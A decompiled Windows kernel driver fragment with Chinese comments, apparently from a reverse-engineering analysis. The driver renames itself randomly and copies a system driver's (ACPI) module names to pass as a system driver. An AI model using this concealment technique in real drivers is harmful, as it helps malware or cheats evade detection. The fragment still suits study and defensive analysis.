 rand_number_0_to_11 = (23 * v3 * v3 / 7u) % 0xCu;
RtlInitUnicodeString_11(DestinationString_8, &aDriverAcpi[64 * rand_number_0_to_11]);// \Driver\ACPI
LOBYTE(v27[0]) = 0;
if ( ObReferenceObjectByName(
&DestinationString,
64i64,
0i64,
0i64,
*v27,
0i64,
&driver_object) < 0 )
goto LABEL_11;
if ( drvobj->DriverName.Length >= 0x10u )
generateRandString(8i64, &drvobj->DriverName.Buffer[(drvobj->DriverName.Length >> 1) - 8]);// 修改DriverName为随机字符串
DriverSection = drvobj->DriverSection;
v5 = driver_object->DriverSection;
if ( DriverSection && v5 )
{
DriverSection->FullDllName.Buffer = v5->FullDllName.Buffer;// 修改FullDllName和BaseDllName伪装成系统驱动
DriverSection->FullDllName.Length = v5->FullDllName.Length;
DriverSection->FullDllName.MaximumLength = v5->FullDllName.MaximumLength;
DriverSection->BaseDllName.Buffer = v5->BaseDllName.Buffer;
DriverSection->BaseDllName.Length = v5->BaseDllName.Length;
DriverSection->BaseDllName.MaximumLength = v5->BaseDllName.MaximumLength;
v6 = 1;
}
else
{
L_11:
v6 = 0;
}